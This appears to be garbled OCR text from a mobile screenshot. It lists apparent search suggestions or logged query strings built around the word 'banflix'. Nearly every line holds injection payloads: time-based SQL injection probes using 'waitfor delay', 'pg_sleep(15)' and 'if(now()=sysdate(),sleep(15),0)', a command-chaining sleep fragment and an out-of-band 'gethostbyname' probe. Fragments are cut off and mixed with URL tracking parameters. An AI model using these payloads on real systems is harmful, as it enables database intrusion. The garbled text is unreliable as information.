
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
gryklmmv')) or 944='"();usg=aovvaw2r-
nflj_pools9hasmneef;ved=@@nibph
•
banflix&amphzle6idd'wtmwsp2i'))+or+525=
(select+525+from+pg_sleep(15))-
-;if(now()=sysdate(),sleep(6),0)0'xor(if(now()=sysdat
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol
•
banflix&amphzle6idd'eyzck7om';@@958zs;+waitfor+
-
+&n930961=v9896900'xor(if(now()=sysdate(),sleep(15)
-+fdevshnu'))+or+719=
(select+719+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&amphzle6idd';+waitfor+delay+'0:0:15'+--
+gryklmmv'))+or+944='"();usg=aovvaw2r-
nflj_pools9hasmneef;ved=@@nibph
•
banflix&amphzle6idd'eyzck7om'"&&sleep((0*1)*1000
•
banflix&amp;usg=&quot;.gethostbyname(lc(&quot;hit
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- kkrljhjt'; waitfor delay '0:0:0' -- ; waitfor
delay '0:0:15' --